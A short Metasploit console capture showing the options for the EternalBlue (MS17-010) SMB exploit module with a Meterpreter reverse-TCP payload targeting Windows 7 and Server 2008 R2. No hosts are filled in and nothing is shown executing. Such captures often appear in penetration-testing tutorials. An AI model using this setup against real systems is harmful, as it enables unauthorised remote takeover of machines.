 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >